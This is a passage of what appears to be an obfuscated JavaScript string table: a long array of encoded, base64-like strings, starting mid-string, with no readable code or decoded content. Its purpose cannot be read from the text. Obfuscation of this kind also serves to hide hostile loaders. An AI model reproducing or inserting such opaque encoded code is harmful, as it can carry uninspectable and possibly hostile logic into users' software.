RGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOy